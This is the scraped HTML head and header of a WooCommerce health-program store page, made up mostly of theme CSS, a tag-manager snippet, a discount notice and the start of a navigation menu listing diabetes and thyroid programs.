<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-76176 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
